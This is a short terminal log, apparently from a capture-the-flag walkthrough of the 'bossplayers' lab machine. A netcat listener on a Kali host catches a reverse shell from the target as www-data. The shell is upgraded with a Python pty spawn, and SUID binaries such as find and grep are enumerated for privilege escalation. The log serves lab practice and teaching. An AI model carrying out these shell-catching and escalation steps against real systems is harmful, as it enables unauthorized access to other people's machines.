 root@kali:~/Desktop# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.168: inverse host lookup failed: Unknown host
connect to [192.168.1.124] from (UNKNOWN) [192.168.1.168] 37450
python -c "import pty; pty.spawn('/bin/bash')"
www-data@bossplayers:/var/www/html$ find -perm -u=s -type f 2>/dev/null
find -perm -u=s -type f 2>/dev/null
www-data@bossplayers:/var/www/html$ sudo -l
sudo -l
bash: sudo: command not found
www-data@bossplayers:/var/www/html$ find -perm -u=s -type f 2>/dev/null
find -perm -u=s -type f 2>/dev/null
www-data@bossplayers:/var/www/html$ cd /
cd /
www-data@bossplayers:/$ find -perm -u=s -type f 2>/dev/null
find -perm -u=s -type f 2>/dev/null
./usr/bin/mount
./usr/bin/umount
./usr/bin/gpasswd
./usr/bin/su
./usr/bin/chsh
./usr/bin/grep
./usr/bin/chfn
./usr/bin/passwd
./usr/bin/find
./usr/bin/newgrp
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/openssh/ssh-keysign
./usr/lib/eject/dmcrypt-get-device
www-data@bossplayers:/$